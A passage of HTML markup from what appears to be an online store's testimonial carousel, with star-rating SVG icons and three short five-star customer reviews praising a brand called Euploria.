                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Absolutely Love It!</h3><div class="rte"><p>This is the best purchase I’ve made. Amazing quality, quick delivery, and I’ve already told my friends to get theirs too!</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <strong>Sarah M.</strong>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--24064964624702__testimonials_JMepET gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Beyond Satisfied</h3><div class="rte"><p>This was my first time ordering. Everything from ordering to delivery was smooth, and Euploria’s product is beautiful.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <strong>Liam W.</strong>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--24064964624702__testimonials_JMepET gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Exceeded My Expectations</h3><div class="rte"><p>I wasn’t sure what to expect at first, but the quality, design, and comfort really impressed me. Worth every single penny!</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <strong>James R.</strong>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--24064964624702__testimonials_JMepET gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
